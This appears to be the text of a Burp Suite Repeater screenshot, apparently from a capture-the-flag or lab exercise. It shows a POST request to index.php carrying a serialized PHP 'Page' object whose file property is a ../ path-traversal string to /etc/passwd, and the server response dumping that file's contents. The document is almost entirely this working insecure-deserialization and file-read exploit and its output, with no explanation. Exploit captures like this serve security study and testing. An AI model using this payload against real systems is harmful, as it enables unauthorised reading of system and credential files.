 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: und3r_dev.deployer.off
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: close
9 Content-Length: 70
10 Content-Type: application/x-www-form-urlencoded
11
12 page=O:4:"Page":1:{s:4:"file";s:31:"../../../../../../../etc/passwd";}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 05 Dec 2024 12:01:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 34387
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin